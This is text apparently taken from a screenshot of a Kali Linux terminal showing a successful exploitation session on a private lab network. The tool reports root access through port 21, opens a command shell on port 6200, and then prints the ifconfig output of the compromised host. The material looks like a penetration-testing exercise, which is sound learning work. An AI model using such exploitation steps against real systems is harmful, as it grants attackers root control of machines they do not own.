 bruce@kali: ~
File Actions Edit View Help
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:34825 → 192.168.50.101:6200) at 2024-09-23 14:33:01 +0200
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:3c:42:9a
          inet addr:192.168.50.101  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe3c:429a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6704 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3975 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:459278 (448.5 KB)  TX bytes:393751 (384.5 KB)
          Base address:0×d010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1423 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1423 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:652617 (637.3 KB)  TX bytes:652617 (637.3 KB)